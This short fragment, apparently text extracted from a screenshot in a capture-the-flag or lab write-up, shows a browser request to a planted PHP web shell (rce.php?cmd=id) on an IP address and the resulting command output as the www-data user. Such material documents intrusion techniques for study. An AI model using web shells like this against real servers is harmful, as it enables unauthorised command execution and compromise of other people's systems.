 Not secure | 35.246.170.233:31064/files/rce.php?cmd=id
uid=33(www-data) gid=33(www-data) groups=33(www-data) uid=33(www-data) gid=33(www-data) groups=33(www-data)